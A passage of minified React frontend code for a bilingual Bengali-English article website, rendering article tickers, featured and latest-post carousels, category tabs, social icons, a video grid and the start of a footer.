z-20",children:s.jsx(f0,{results:u,isLoading:!1,onClose:_,query:d})})]}),s.jsx("div",{className:"flex flex-col space-y-4 p-4 border-t border-gray-200",children:N.map(k=>s.jsx(Ne,{to:`/category/${k.path}`,className:"text-gray-700 hover:text-black transition-colors block py-2",onClick:()=>t(!1),children:o(k.key)},k.id))})]})]})},ef=(e,t,n)=>qe({queryKey:e,queryFn:async()=>{const{data:r}=await ge.get(t);return r},refetchInterval:(n==null?void 0:n.refetchInterval)??!1,enabled:(n==null?void 0:n.enabled)??!0,staleTime:(n==null?void 0:n.staleTime)??0}),l5=()=>{var i;const{lang:e}=je(),{data:t,isLoading:n,error:r}=ef(["popular-articles"],"/client/popular-articles",{refetchInterval:3e4}),a=((i=t==null?void 0:t.data)==null?void 0:i.map(o=>({title:e==="eng"?o.title_eng:o.title_ban,link:`/${o.type}/${o.slug}/${o.id}`})))||[];return s.jsxs("div",{className:"bg-brand text-white py-2 overflow-hidden",children:[s.jsx("div",{className:"container mx-auto px-4",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("span",{className:"bg-white text-brand px-3 py-1 text-sm font-bold mr-4 whitespace-nowrap flex-shrink-0 z-10",children:e==="eng"?"Popular Articles":"জনপ্রিয় আর্টিকেল"}),s.jsx("div",{className:"flex-1 overflow-hidden relative",children:s.jsx("div",{className:"flex animate-slide-left whitespace-nowrap hover:pause-animation",children:a.concat(a).map((o,l)=>s.jsx(Ne,{to:`${o.link}`,className:"flex items-center cursor-pointer hover:underline flex-shrink-0",style:{paddingRight:"2rem",marginRight:"2rem",borderRight:l%a.length!==a.length-1?"1px solid white":"none"},children:o.title},l))})})]})}),s.jsx("style",{jsx:!0,children:`
        @keyframes slide-left {
          0% {
            transform: translateX(0%);
          }
          100% {
            transform: translateX(-50%);
          }
        }

        .animate-slide-left {
          display: flex;
          animation: slide-left 15s linear infinite;
        }

        .hover\\:pause-animation:hover {
          animation-play-state: paused;
        }
      `})]})},c5=()=>{var c;const{t:e,lang:t}=je(),{data:n,isLoading:r,error:a}=ef(["feature-articles"],"/client/feature-articles");if(r)return s.jsx("section",{className:"container mx-auto px-4 py-8",children:s.jsx("div",{className:"text-center py-16",children:s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:e("loading")})})});if(a||!n||n.length===0)return s.jsx("section",{className:"container mx-auto px-4 py-8",children:s.jsxs("div",{className:"text-center py-16",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:e("no-data")}),s.jsx("p",{className:"text-gray-600",children:t==="eng"?"No featured articles available at the moment.":"এই মুহূর্তে কোন ফিচারড আর্টিকেল উপলব্ধ নেই।"})]})});const i=(c=n.data)==null?void 0:c.map(d=>({id:d.id,title_ban:d.title_ban,title_eng:d.title_eng,excerpt_ban:d.short_ban,excerpt_eng:d.short_eng,featured_image:d.image.startsWith("upload/")?`${Mr}${d.image}`:d.image,categories:{name:d.type||"ন/এ"},created_at:d.created_at,read_time:5,slug:d.slug,type:d.type})),[o,...l]=i.slice(0,3);return s.jsx("section",{className:"w-full px-4 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-6",children:[s.jsx("div",{className:"w-full lg:w-3/5",children:s.jsx(Ne,{to:`/${o.type}/${o.slug}/${o.id}`,className:"group block h-full",children:s.jsxs("div",{className:"relative overflow-hidden rounded-lg h-80 lg:h-[515px] xl:h-[660px]",children:[s.jsx("img",{src:o.featured_image,alt:o.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6 text-white",children:[s.jsx("span",{className:"bg-brand text-white px-3 py-1 text-sm font-medium rounded mb-3 inline-block",children:e(o.categories.name)}),s.jsx("h2",{className:"text-2xl lg:text-3xl font-bold mb-3 leading-tight group-hover:text-gray-200 transition-colors",children:t==="eng"?o.title_eng:o.title_ban}),s.jsx("p",{className:"text-gray-200 mb-4 line-clamp-2",children:t==="eng"?o.excerpt_eng:o.excerpt_ban}),s.jsx("div",{className:"flex items-center gap-4 text-sm text-gray-300",children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("span",{children:new Date(o.created_at).toLocaleDateString(t==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"})})]})})]})]})})}),s.jsx("div",{className:"w-full lg:w-2/5 flex flex-col gap-4",children:l.map(d=>s.jsx(Ne,{to:`/${d.type}/${d.slug}/${d.id}`,className:"group block h-[250px] xl:h-[320px]",children:s.jsxs("div",{className:"relative overflow-hidden rounded-lg h-full",children:[s.jsx("img",{src:d.featured_image,alt:d.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4 text-white",children:[s.jsx("span",{className:"bg-brand text-white px-2 py-1 text-xs font-medium rounded mb-2 inline-block",children:e(d.categories.name)}),s.jsx("h3",{className:"text-sm font-semibold leading-tight group-hover:text-gray-200 transition-colors",children:t==="eng"?d.title_eng:d.title_ban})]})]})},d.id))})]})})},d5=()=>{const{t:e,lang:t}=je(),[n,r]=f.useState(0),[a,i]=f.useState(1),{data:o,isLoading:l,isError:c}=ef(["latest-posts"],"/client/latest-articles"),d=Array.isArray(o==null?void 0:o.data)?o.data:[];f.useEffect(()=>{const x=()=>{window.innerWidth>=1536?i(5):window.innerWidth>=1024?i(4):window.innerWidth>=768?i(3):i(1)};return x(),window.addEventListener("resize",x),()=>window.removeEventListener("resize",x)},[]);const h=Math.max(0,d.length-a),u=()=>r(x=>x<h?x+1:0),m=()=>r(x=>x>0?x-1:h),g=x=>r(x);return f.useEffect(()=>{const x=setInterval(()=>{u()},4e3);return()=>clearInterval(x)},[n,a,d.length]),l?s.jsx("div",{children:"Loading..."}):c?s.jsx("div",{children:"Failed to load posts."}):s.jsxs("section",{className:"container mx-auto px-4 py-12",children:[s.jsx("div",{className:"flex justify-between items-center mb-8",children:s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:e("last-articles")})}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"overflow-hidden",children:s.jsx("div",{className:"flex transition-transform duration-500",style:{transform:`translateX(-${n*100/a}%)`},children:d.map(x=>s.jsx("div",{className:"px-2",style:{flex:`0 0 ${100/a}%`},children:s.jsx(Ne,{to:`/${x.type}/${x.slug}/${x.id}`,className:"group block",children:s.jsxs("article",{className:"h-[340px] bg-white rounded-lg overflow-hidden shadow-sm border border-gray-200 hover:shadow-md transition-shadow duration-300",children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:`${Mr}/${x.image}`||"https://images.unsplash.com/photo-1605810230434-7631ac76ec81?w=300&h=200&fit=crop",alt:t==="eng"?x.title_eng:x.title_ban,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("span",{className:"absolute top-3 left-3 bg-brand text-white px-2 py-1 text-xs font-medium rounded",children:t==="eng"?x.category_name_eng:x.category_name_ban})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 leading-tight group-hover:text-blue-600 transition-colors",children:t==="eng"?x.title_eng:x.title_ban}),s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:t==="en"?x.excerpt_en:x.excerpt_bn}),s.jsx("div",{className:"flex justify-between items-center text-xs text-gray-500",children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-3 h-3"}),s.jsx("span",{children:new Date(x.created_at).toLocaleDateString(t==="eng"?"en-US":"bn-BD")})]})})]})]})})},x.slug))})}),s.jsx("button",{onClick:m,className:"absolute top-1/2 left-0 -translate-y-1/2 bg-white/70 hover:bg-white px-3 py-2 rounded-full shadow",children:s.jsx(wP,{className:"w-5 h-5 text-gray-800"})}),s.jsx("button",{onClick:u,className:"absolute top-1/2 right-0 -translate-y-1/2 bg-white/70 hover:bg-white px-3 py-2 rounded-full shadow",children:s.jsx(Tg,{className:"w-5 h-5 text-gray-800"})}),s.jsx("div",{className:"flex justify-center mt-4 gap-2",children:Array.from({length:h+1}).map((x,p)=>s.jsx("button",{onClick:()=>g(p),className:`w-3 h-3 rounded-full ${n===p?"bg-brand":"bg-gray-300"}`},p))})]})]})},mo=({location:e="homepage",className:t="",addNumber:n=0})=>{const r=[{title:"Demo Ad Banner",link_url:"https://example.com",image_url:"/add_image.jpeg"}];if(!r||r.length===0)return s.jsx("div",{className:`container mx-auto px-4 py-8 ${t}`,children:s.jsx("div",{className:"bg-gray-100 border-2 border-dashed border-gray-300 rounded-lg p-8 text-center",children:s.jsxs("div",{className:"text-gray-500",children:[s.jsx("div",{className:"text-lg font-medium mb-2",children:"বিজ্ঞাপনের স্থান"}),s.jsx("div",{className:"text-sm",children:"Ad Space Available"}),s.jsx("div",{className:"text-xs mt-2",children:"৭২৮ x ৯০ পিক্সেল"})]})})});const a=r[n];return s.jsx(s.Fragment,{children:s.jsx("div",{className:`container mx-auto px-4 py-8 ${t}`,children:s.jsxs("div",{className:"bg-white  overflow-hidden shadow-sm",children:[s.jsx("a",{href:a.link_url,target:"_blank",rel:"noopener noreferrer",className:"block hover:opacity-90 transition-opacity",children:s.jsx("img",{src:a.image_url,alt:a.title,className:"w-full h-auto max-h-[200px] object-contain"})}),s.jsx("div",{className:"px-2 py-1 text-xs text-gray-500 text-center",children:"বিজ্ঞাপন"})]})})})};var w2={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},x0=K.createContext&&K.createContext(w2),u5=["attr","size","title"];function f5(e,t){if(e==null)return{};var n=h5(e,t),r,a;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(a=0;a<i.length;a++)r=i[a],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(n[r]=e[r])}return n}function h5(e,t){if(e==null)return{};var n={};for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}function iu(){return iu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},iu.apply(this,arguments)}function v0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),n.push.apply(n,r)}return n}function ou(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?v0(Object(n),!0).forEach(function(r){m5(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v0(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function m5(e,t,n){return t=p5(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p5(e){var t=g5(e,"string");return typeof t=="symbol"?t:t+""}function g5(e,t){if(typeof e!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(typeof r!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function j2(e){return e&&e.map((t,n)=>K.createElement(t.tag,ou({key:n},t.attr),j2(t.child)))}function Jt(e){return t=>K.createElement(x5,iu({attr:ou({},e.attr)},t),j2(e.child))}function x5(e){var t=n=>{var{attr:r,size:a,title:i}=e,o=f5(e,u5),l=a||n.size||"1em",c;return n.className&&(c=n.className),e.className&&(c=(c?c+" ":"")+e.className),K.createElement("svg",iu({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},n.attr,r,o,{className:c,style:ou(ou({color:e.color||n.color},n.style),e.style),height:l,width:l,xmlns:"http://www.w3.org/2000/svg"}),i&&K.createElement("title",null,i),e.children)};return x0!==void 0?K.createElement(x0.Consumer,null,n=>t(n)):t(w2)}function v5(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"},child:[]}]})(e)}function y5(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"},child:[]}]})(e)}function b5(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"},child:[]}]})(e)}function y0(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z"},child:[]}]})(e)}function tf(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z"},child:[]}]})(e)}function w5(e){return Jt({attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"},child:[]}]})(e)}function b0(e){return Jt({attr:{viewBox:"0 0 576 512"},child:[{tag:"path",attr:{d:"M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"},child:[]}]})(e)}function j5(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M448 48v32a16 16 0 0 1-16 16h-48v368a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16V96h-32v368a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16V352h-32a160 160 0 0 1 0-320h240a16 16 0 0 1 16 16z"},child:[]}]})(e)}function N2(e){return Jt({attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z"},child:[]}]})(e)}function _2(e){return Jt({attr:{viewBox:"0 0 352 512"},child:[{tag:"path",attr:{d:"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"},child:[]}]})(e)}function N5(e){return Jt({attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M296 384h-80c-13.3 0-24-10.7-24-24V192h-87.7c-17.8 0-26.7-21.5-14.1-34.1L242.3 5.7c7.5-7.5 19.8-7.5 27.3 0l152.2 152.2c12.6 12.6 3.7 34.1-14.1 34.1H320v168c0 13.3-10.7 24-24 24zm216-8v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h136v8c0 30.9 25.1 56 56 56h80c30.9 0 56-25.1 56-56v-8h136c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"},child:[]}]})(e)}function nf(e){return Jt({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"},child:[]}]})(e)}function C2(e){return Jt({attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"polyline",attr:{points:"15 18 9 12 15 6"},child:[]}]})(e)}function S2(e){return Jt({attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"polyline",attr:{points:"9 18 15 12 9 6"},child:[]}]})(e)}const _5=()=>{const{t:e,lang:t}=je(),[n,r]=f.useState({}),[a,i]=f.useState({}),o=f.useRef({}),{data:l,isLoading:c,isError:d}=qe({queryKey:["categories"],queryFn:async()=>{const{data:x}=await ge.get("/client/home/index");return x},refetchInterval:1e4});f.useEffect(()=>{if(l&&l.data){r(l.data);const x={};Object.keys(l.data).forEach(p=>{const v=l.data[p];(v==null?void 0:v.length)>0&&(x[p]=v[0].category_slug)}),i(x)}},[l]);const h=(x,p)=>{i(v=>({...v,[x]:p}))},u=(x,p)=>{var b;const v=n[x];if(!v)return[];const w=v.find(y=>y.category_slug===p);return((b=w==null?void 0:w.articles)==null?void 0:b.filter(y=>y.status==="2"))||[]},m=(x,p)=>{const v=o.current[x];if(!v)return;const w=v.clientWidth/2;p==="left"?v.scrollBy({left:-w,behavior:"smooth"}):v.scrollBy({left:w,behavior:"smooth"})},g=(x,p)=>{const v=n[p],w=a[p];if(!(v!=null&&v.length))return null;const b=u(p,w);return s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2 relative",children:[s.jsx("h1",{className:"text-lg font-bold text-gray-900",children:e(x)}),v.length>3&&s.jsxs("div",{className:"flex gap-2 ",children:[s.jsx("button",{onClick:()=>m(p,"left"),className:"p-2 bg-gray-200 rounded-full hover:bg-gray-300",children:s.jsx(C2,{size:20})}),s.jsx("button",{onClick:()=>m(p,"right"),className:"p-2 bg-gray-200 rounded-full hover:bg-gray-300",children:s.jsx(S2,{size:20})})]})]}),s.jsx("hr",{className:"mb-1"}),s.jsx("div",{className:"border-b border-gray-200 mb-6",children:s.jsx("div",{ref:y=>o.current[p]=y,className:"flex overflow-x-auto no-scrollbar relative",children:v.map(y=>s.jsx("button",{onClick:()=>h(p,y.category_slug),className:`px-6 py-3 text-sm font-medium whitespace-nowrap border-b-2 ${w===y.category_slug?"border-brand text-brand":"border-transparent text-gray-600 hover:text-gray-900"}`,children:t==="ban"?y.category_name_ban:y.category_name_eng},y.id))})}),b.length>0?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:b.map(y=>s.jsx("div",{className:"group block",children:s.jsx(Ne,{to:`/${y.type}/${y.slug}/${y.id}`,className:"group block",children:s.jsxs("div",{className:"relative overflow-hidden rounded-lg",children:[y.image&&s.jsx("img",{src:`${Mr}/${y.image}`,alt:y.title_eng,className:"w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4 text-white",children:[s.jsx("h3",{className:"text-lg font-bold mb-2 leading-tight group-hover:text-gray-200",children:t==="ban"?y.title_ban:y.title_eng}),s.jsx("p",{className:"text-sm text-gray-200 line-clamp-2",children:t==="ban"?y.short_ban:y.short_eng})]})]})})},y.id))}):s.jsxs("div",{className:"text-center py-16",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:t==="ban"?"এই ক্যাটেগরিতে কোন পোস্ট নেই":"No posts in this category"}),s.jsx("p",{className:"text-gray-600",children:t==="ban"?"শীঘ্রই নতুন পোস্ট যোগ করা হবে।":"New posts will be added soon."})]})]},p)};return c?s.jsx("p",{children:"Loading..."}):d?s.jsx("p",{children:"Something went wrong!"}):s.jsx("section",{className:"container mx-auto px-4 py-12",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[g("network","network_category"),g("narigrantha","narigrantha_category"),g("nayakrishi","nayakrishi_category"),g("sramabikash","sramabikash_category"),g("nabapran","nabapran_category")]}),s.jsxs("div",{className:"bg-gray-50 lg:sticky lg:top-6 self-start h-fit",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 p-6",children:t==="ban"?"আমাদের সাথে থাকুন":"Stay Connected"}),s.jsx("div",{className:"grid grid-cols-3 gap-4 px-6",children:[{icon:v5,color:"text-blue-900",label:"Facebook"},{icon:b5,color:"text-blue-800",label:"Linkedin"},{icon:y5,color:"text-pink-500",label:"Instagram"}].map((x,p)=>{const v=x.icon;return s.jsx("div",{className:"bg-white p-4 rounded-lg shadow flex items-center justify-center hover:bg-blue-50 transition-colors",children:s.jsxs("a",{href:"#",className:"flex flex-col items-center",children:[s.jsx(v,{size:30,className:x.color}),s.jsx("span",{className:"text-sm pt-2 font-mono",children:x.label})]})},p)})}),s.jsx(mo,{location:"sidebar",className:"p-0"})]})]})})},C5=e=>{if(!e)return null;const t=/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/,n=e.match(t);return n?`https://img.youtube.com/vi/${n[1]}/maxresdefault.jpg`:null},S5=()=>{var o;const{lang:e,t}=je(),{data:n,isLoading:r,isError:a}=qe({queryKey:["articles"],queryFn:async()=>(await ge.get("/client/video-article")).data,refetchInterval:1e4}),i=((o=n==null?void 0:n.data)==null?void 0:o.video_article)||[];return r?s.jsx("section",{className:"bg-gray-50 py-12",children:s.jsx("div",{className:"container mx-auto px-4 text-center text-gray-500",children:t("loading")})}):a||i.length===0?s.jsx("section",{className:"bg-gray-50 py-12",children:s.jsx("div",{className:"container mx-auto px-4 text-center text-gray-500",children:e==="ban"?"কোনো ভিডিও পাওয়া যায়নি।":"No videos found."})}):s.jsx("section",{className:"bg-gray-50 py-12",children:s.jsxs("div",{className:"container mx-auto px-4",children:[s.jsx("div",{className:"flex justify-between items-center mb-8",children:s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:t("video")})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:i.map(l=>{const c=l.thumbnail||C5(l.video_url||void 0);return s.jsxs(Ne,{to:`/video/${l.slug}`,className:"bg-white rounded-lg overflow-hidden shadow-sm hover:shadow-md transition-shadow group flex flex-col",children:[s.jsxs("div",{className:"relative aspect-video",children:[s.jsx("img",{src:c||"https://images.unsplash.com/photo-1611162617474-5b21e879e113?w=400&h=225&fit=crop",alt:l.title_ban||"Video thumbnail",className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:s.jsx(s1,{className:"w-12 h-12 text-white"})})]}),s.jsxs("div",{className:"p-4 flex flex-col flex-grow",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:e==="ban"?l.title_ban:l.title_eng}),l.description&&s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:l.description}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500 mt-auto",children:s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(cr,{className:"w-3 h-3"}),s.jsx("span",{children:e==="ban"?new Date(l.created_at).toLocaleDateString("bn-BD"):new Date(l.created_at).toLocaleDateString("en-US")})]})})]})]},l.id)})})]})})};function E5(e){return Jt({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 17.59 7.41 19 12 14.42 16.59 19 18 17.59l-6-6z"},child:[]},{tag:"path",attr:{d:"m6 11 1.41 1.41L12 7.83l4.59 4.58L18 11l-6-6z"},child:[]}]})(e)}const Ue=()=>{const{lang:e,t}=je(),{data:n,isLoading:r,error:a}=qe({queryKey:["contactInfo"],queryFn:async()=>(await ge.get("/client/contact-info")).data.data.terms}),i=l=>{const c=["০","১","২","৩","৪","৫","৬","৭","৮","৯"];return l.toString().split("").map(d=>c[d]??d).join("")},o=()=>{window.scrollTo({top:0,behavior:"smooth"})};return s.jsx("footer",{className:"bg-black text-white pt-12 pb-6",children:s.jsxs("div",{className:"container mx-auto 